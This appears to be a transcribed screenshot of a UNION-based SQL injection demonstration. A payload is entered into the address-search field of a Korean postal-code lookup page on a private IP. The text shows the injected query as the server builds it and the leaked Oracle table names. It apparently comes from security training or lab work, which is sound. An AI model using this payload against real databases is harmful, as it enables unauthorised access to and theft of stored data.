 http://10.250.230.200:8080/register/addr_search.jsp - I...
http://10.250.230.200:8080/register/addr_search.jsp
우편번호 검색
동 입력 검색
1' or '1'='1' union select 1,table_name,'b','c','d','e' from
user_tables --
select * from zipcode where dong like '%1' or '1'='1' union
select 1,table_name,'b','c','d','e' from user_tables --%'
DEBUG : db connect ok!
우편번호 주소
135-806 개포1동
COUNTRIES d
DEPARTMENTS d
EMPLOYEES d
JOBS d